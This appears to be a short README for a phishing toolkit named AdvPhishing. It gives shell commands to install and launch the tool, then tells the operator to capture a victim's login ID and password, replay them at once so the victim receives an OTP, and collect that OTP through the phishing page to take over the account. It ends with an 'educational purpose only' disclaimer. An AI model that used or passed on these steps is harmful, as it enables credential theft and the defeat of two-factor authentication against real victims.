
$ cd AdvPhishing
$ chmod +x setup.sh
$ bash setup.sh
Usage:-
$ bash An-AdvPhishing.sh
Now turn on your Hotspot and select your options and proceed.
Make sure on when your victim enter the login ID and Password
you instantly need to login with that ID and Password so victim
get OTP and enter it in your phishing page. Once you get victim
OTP the game comes in your hand login with that details.
Note:- This information is for educational purpose only we don't
promote any illegal activity if you going to use this method then use
on own risk.